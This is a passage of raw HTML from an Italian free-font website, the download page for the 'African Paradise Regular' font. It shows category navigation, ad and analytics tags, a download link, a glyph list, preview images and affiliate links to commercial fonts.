blk">111640</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,413</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,864,074</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nuove fonti">Nuove fonti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Cratteri">Top Cratteri</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commerciali">Commerciali</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Ricerca di..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Invia il tuo caratteri">Invia il tuo caratteri</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Firmi dentro</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Font Instagram" class="category_title_sidebar">♥ Font Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commerciali" class="category_title_sidebar">Commerciali</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">111640</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,413</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,864,074</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nuove fonti"><p class="category_title_sidebar commercialfontscss">Nuove fonti</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lofista-Personal-Use.font" title="Lofista - Personal Use Caratteri">Lofista - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinkmatte.font" title="Pinkmatte Caratteri">Pinkmatte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Monoline.font" title="Lovely Monoline Caratteri">Lovely Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penguin.font" title="Penguin Caratteri">Penguin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Soft-Cantle-Personal-Use.font" title="Soft Cantle Personal Use Caratteri">Soft Cantle Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brush-Marker-Regular.font" title="Brush Marker Regular Caratteri">Brush Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Caratteri">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Caratteri">Cupcakie Cupcakie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NotDot.font" title="NotDot Caratteri">NotDot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flamboyan.font" title="Flamboyan Caratteri">Flamboyan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Juletany.font" title="Juletany Caratteri">Juletany</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature Caratteri">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! Caratteri">Bitter Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stolen-Cassette.font" title="Stolen Cassette Caratteri">Stolen Cassette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RedSky-Personal-Use-Regular.font" title="RedSky - Personal Use Regular Caratteri">RedSky - Personal Use Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Painter-in-the-Heart.font" title="Painter in the Heart Caratteri">Painter in the Heart</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Caratteri">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Caratteri">Beristan</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- African Paradise Regular Caratteri scaricare -->  
				

<div class="breadcrumbs">
    <a href="https://it.ffonts.net" class="freefontsbreadcrumblink">Caratteri</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Regular.html" class="freefontsbreadcrumblink" title="Regolari">Regolari</a></span><span class="webfontsbreadcrumb s24"> / <a href="/African-Paradise-Regular.font" title="African Paradise Regular" class="freefontsbreadcrumblink">African Paradise Regular</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">African Paradise Regular Caratteri Scaricare</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Il vostro trasferimento dal sistema centrale verso i satelliti comincer&agrave; in 20 secondi… Se non, provi i seguenti collegamenti</b><br />
 <br />
<a href="/African-Paradise-Regular.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="scaricare caratteri" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">scaricare collegamento</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/133021/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Segnali il collegamento rotto</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Gilar Studio - Personal-use only. For commercial use please contact owner. FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descrizione</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Gilar Studio - Personal-use only. For commercial use please contact owner. FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss"><b>Caratteri:</b></span><h2> African Paradise Regular  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versione:</b></span> Version Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>Numero di caratteri::</b></span> 251</li>

						<li><span class="s18 detailsfontscss"><b>Schema di codifica:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>&Egrave; fissato Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personaggi:</span><br><span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAIUSCOLE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/F/African-Paradise-RegularA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/F/African-Paradise-RegularA.webp" alt="African Paradise Regular Caratteri MAIUSCOLE"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINUSCOLO</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/F/African-Paradise-Regulara.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/F/African-Paradise-Regulara.webp" alt="African Paradise Regular Caratteri MINUSCOLO"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><span class="s32 red downloadfreefontstitle"><a href="https://it.ffonts.net">Caratteri</a> <span class="webfontsbreadcrumb">/</span> African Paradise Regular Commerciali</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-south-african-149221" title="South African" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">South African Commerciali</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-south-african-149221" target="_blank" title="South African" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/S/O/South-African.webp" alt="South African" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-south-african-149221" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="South African" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> South African Commerciali </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fafricana-golondrina-316655" title="Golondrina Africana" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Golondrina Africana Commerciali</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fafricana-golondrina-316655" target="_blank" title="Golondrina Africana" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/G/O/Golondrina-Africana.webp" alt="Golondrina Africana" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fafricana-golondrina-316655" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Golondrina Africana" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Golondrina Africana Commerciali </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-african-elephant-trunk-121438" title="African Elephant Trunk" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">African Elephant Trunk Commerciali</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-african-elephant-trunk-121438" target="_blank" title="African Elephant Trunk" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/F/African-Elephant-Trunk.webp" alt="African Elephant Trunk" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-african-elephant-trunk-121438" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="African Elephant Trunk" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> African Elephant Trunk Commerciali </span>
	</div>	

	</li>
